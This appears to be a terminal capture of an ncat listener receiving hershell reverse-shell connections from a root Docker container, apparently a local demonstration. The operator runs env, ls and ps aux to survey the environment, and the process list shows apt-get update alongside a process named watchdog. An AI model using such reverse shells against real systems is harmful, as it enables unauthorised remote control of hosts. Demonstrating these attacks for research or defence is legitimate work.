 2. ncat
ncat ⌘2
Ncat: Connection from 127.0.0.1:58017.
[hershell]> env
HOSTNAME=e800888a00bc
HOME=/root
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C
PWD=/app
LC_ALL=C
[hershell]> ls
Dockerfile
README.md
requirements.txt
return200.py
venv
[hershell]> Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:58022.
[hershell]> ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 1.0 0.2 50832 6420 pts/0 Ss+ 20:31 0:00 apt-get -y update
_apt 10 0.2 0.2 76736 8100 pts/0 S+ 20:31 0:00 /usr/lib/apt/methods/http
_apt 11 1.0 0.2 76736 8092 pts/0 S+ 20:31 0:00 /usr/lib/apt/methods/http
_apt 13 0.0 0.1 50476 5624 pts/0 S+ 20:31 0:00 /usr/lib/apt/methods/gpgv
_apt 14 0.0 0.0 0 0 pts/0 Z+ 20:31 0:00 [gpgv] <defunct>
_apt 19 0.2 0.1 792920 3240 pts/0 Sl+ 20:31 0:00 /usr/bin/watchdog
_apt 68 0.0 0.0 34396 2768 pts/0 R+ 20:31 0:00 ps aux
[hershell]>